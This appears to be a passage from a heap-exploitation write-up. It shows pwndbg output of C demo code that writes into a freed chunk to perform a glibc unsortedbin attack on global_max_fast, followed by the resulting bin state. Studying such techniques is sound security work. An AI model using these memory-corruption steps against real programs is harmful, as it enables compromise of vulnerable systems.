 In file: /root/f/advantage3.c
83 }
84
85
86 free(a);
87
88
89
90 for(int ix=0;ix!=2;++ix){
91 temp = (unsigned long long)LSBs_gmf >> (8*ix);
92 num = temp % 0x100;
93 if(ix==0)
94 num -= 0x10;
95 *(char*)((unsigned long long)a+8+ix) = num;
96 }
97
► 98 for(int ix=0;ix!=8;++ix){
99 temp = (ull)addr_gmf >> (8*ix);
100 num = temp % 0x100;
101 if(ix==0)
102 num -= 0x10;
103 *(char*)((ull)a+8+ix) = num;
104 }
105
106
107
108 printf("[*]unsortedbin attack...\n");
109 malloc(0x450);
110 printf("[+]global_max_fast: 0x%llx\n",*addr_gmf);
111
112
113 if(*addr_gmf != (ull)addr_main_arena+0x60){
pwndbg> bins
tcachebins
empty
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x603a70 —▸ 0x7ffff7dcdca0 (main_arena+96) ◂— 0x603a70 /* 'p:`' */
smallbins
empty
largebins
empty
pwndbg>
c4se